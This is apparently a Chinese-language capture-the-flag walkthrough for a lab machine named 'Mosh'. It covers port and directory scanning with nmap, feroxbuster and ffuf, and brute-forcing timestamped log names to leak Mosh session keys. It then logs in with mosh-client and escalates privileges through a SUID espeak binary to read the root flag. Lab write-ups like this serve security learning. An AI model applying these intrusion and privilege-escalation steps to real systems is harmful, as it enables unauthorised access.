1.信息搜集
1 | ☁ ~ nmap -sVC -p- 192.168.3.52 |
1 | ☁ ~ feroxbuster -u http://192.168.3.52 |
访问http://192.168.3.52/robots.txt
1 | User-agent: * |
2. 漏洞发现与利用
https://www.doubao.com/thread/w3448713da0d0653c 介绍ffuf -Fuzz Faster U Fool
敏感文件发现
根据 /*-logs/ 的提示,使用 ffuf 进行目录模糊匹配:
1 | ☁ ~ ffuf -u http://192.168.3.52/FUZZ-logs -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories-lowercase.txt -fc 404 |
==结果: 发现目录 /mosh-logs/。==
[!NOTE] Title
-fc 404:--filter-code
过滤指定 HTTP 状态码 过滤掉返回 404 的请求,仅显示 200(成功)、301/302(重定向)、403(权限禁止)等有效状态码结果,避免冗余输出,提升爆破效率
仍然没有显示,看来需要继续ffuf
1 | ☁ ~ ffuf -u http://192.168.3.52/mosh-logs/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories-lowercase.txt -e .txt,.php,.log -fc 404 |
读取 reminder 内容:
1 | $(date +\%Y-\%m-\%d_\%H-\%M-\%S).log |
漏洞原理: 这是一个提示,说明该目录下存在以时间戳命名的日志文件。格式为 YYYY-MM-DD_HH-MM-SS.log。
爆破日志文件名
由于目录不可直接列出(403),需要根据服务器当前时间爆破文件名。通过 HTTP Header 确认服务器时间为 GMT,但 Nmap 显示系统时区可能为 CST (GMT+8)。
中国标准时间 (China Standard Time)
1 | curl -I http://192.168.3.52/mosh-logs/ |
编写 Python 脚本生成时间戳字典并进行爆破:
1 | # gen_wordlist.py |
执行爆破:
1 | python3 gen_wordlist.py > time_wordlist.txt |
1 | ☁ mosh ffuf -u http://192.168.3.52/mosh-logs/FUZZ -w word_list.txt -fc 404 |
成功发现日志文件: 例如 2026-01-27_21-00-00.log,可以看到日志都是以分结尾的
3.获取 Mosh 密钥
读取发现的日志文件:
1 | curl http://192.168.3.52/mosh-logs/2026-01-27_21-00-00.log |
日志内容:
1 | MOSH CONNECT 60001 3AIPfX2xyFgIjkby89Dusw |
关键信息:
- Mosh 端口:
60001(UDP) - Mosh 密钥:
NU7fS6rZ653j7Zo2iRDbPA
动态获取 Mosh 密钥
Mosh 密钥在 HTTP 日志中以明文形式存在,但有效期极短(约1分钟)。如果连接失败,需要扫描最新的日志文件获取新密钥。
扫描最近日志的命令 (示例):
1 | # 扫描 21:20 到 21:30 的日志,寻找 MOSH CONNECT 记录 |
[!NOTE] 解释
seq -w 20 30:生成20 到 30 的连续数字,且补零为固定两位(-w=width,补零对齐),输出:20 21 22 23 24 25 26 27 28 29 30;--raw原始输出模式强制 curl 以原始二进制 / 文本格式返回日志内容,不解析任何响应头 / 格式(避免 curl 将日志误判为 HTML/JSON 而解析变形,保证日志内容完整)
结果:
1 | MOSH CONNECT 60001 8juuu73hgZWVqGYkKGY6pg |
选择最后一个最新的,
mosh登录
利用获取到的密钥,可以通过 mosh-client 直接连接到靶机。 命令格式:
1 | MOSH_KEY=NU7fS6rZ653j7Zo2iRDbPA mosh-client 192.168.3.52 60001 |
SSH 陷阱与绕过
通过 SSH 直接连接 mosh@192.168.3.52 时,会遭遇 “ncurses 乱码/闪烁” 界面,实际上是一个受限的 TUI 程序 (Trap),无法获得交互式 Shell。 Mosh (Mobile Shell) 使用 UDP 协议,可以绕过 SSH 的伪终端限制,直接连接到服务器端的 Mosh 进程,从而获得正常的 Shell。
4.登录与提权
1 | Mosh:~$ cat user.txt |
提权
1 | Mosh:~$ find / -perm -u=s 2>/dev/null |
https://gtfobins.org/gtfobins/espeak/
1 | Mosh:~$ /usr/bin/espeak -qXf /root/root.txt > res.txt |
查看结果
1 | ☁ mosh cat res.txt |
将这些内容喂给AI,解析即可
flag{root-a9e26f88a49f54ce3fe29a8b9f8f3133}